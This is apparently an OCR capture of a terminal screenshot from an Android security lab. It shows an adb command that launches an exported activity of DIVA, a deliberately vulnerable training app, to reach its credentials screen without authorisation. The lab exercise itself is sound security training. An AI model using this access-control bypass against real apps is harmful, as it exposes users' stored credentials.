 iTerm Shell Edit View Profiles Toolbelt Window Help 99% Mon 20:36 Aditya Gupta
1. adi@adi0x90: ~/Downloads/jadx/bin/diva-beta (ssh)
New Tab Info Close Execute Profiles
adi@adi0x90:~/Downloads/jadx... ~/Desktop/PA (zsh)
n/diva-beta$ adb shell am start -a jakhar.aseem.diva.action.VIEW_CREDS2
adi@adi0x90:~/Downloads/jadx/bin/diva-beta$ adb shell am start -a jakhar.aseem.diva.action.VIEW_CREDS2
Starting: Intent { act=jakhar.aseem.diva.action.VIEW_CREDS2 }
adi@adi0x90:~/Downloads/jadx/bin/diva-beta$